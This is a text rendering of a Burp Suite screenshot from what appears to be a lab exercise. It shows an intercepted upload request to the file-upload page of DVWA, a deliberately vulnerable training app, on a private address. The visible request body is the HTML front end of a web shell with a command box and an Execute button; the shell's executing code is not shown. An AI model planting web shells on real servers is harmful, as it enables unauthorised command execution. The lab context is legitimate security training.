 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.60.2:80 Open browser
Time Type Direction Method URL Status code Length
20:25:54 9 De... HTTP → Request POST http://192.168.60.2/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
133 </head>
134 <body>
135 <h1>Shell PHP assolutamente innocua</h1>
136 <div id="terminal"></div>
137 <input type="text" id="command" placeholder="Enter command..." autofocus />
138 <button onclick="sendCommand()">Execute</button>
139 </body>
140 </html>
141
142 ------WebKitFormBoundaryIYDDPameSV45LPyo
143 Content-Disposition: form-data; name="Upload"
144
145 Upload
146 ------WebKitFormBoundaryIYDDPameSV45LPyo--
147
Search 0 highlights
Inspector
Selection 4727 (0x1277)
Selected text
POST /dvwa/vulnerabilities/upload/
HTTP/1.1 \r \n
Host: 192.168.60.2 \r \n
Content-Length: 3976 \r \n
Cache-Control: max-age=0 \r \n
Accept-Language: en-US,en;q=0.9 \r
\n
Origin: http://192.168.60.2 \r
See more
Decoded from: URL encoding
POST /dvwa/vulnerabilities/upload/
Inspector
Notes
Event log All issues Memory: 128.2MB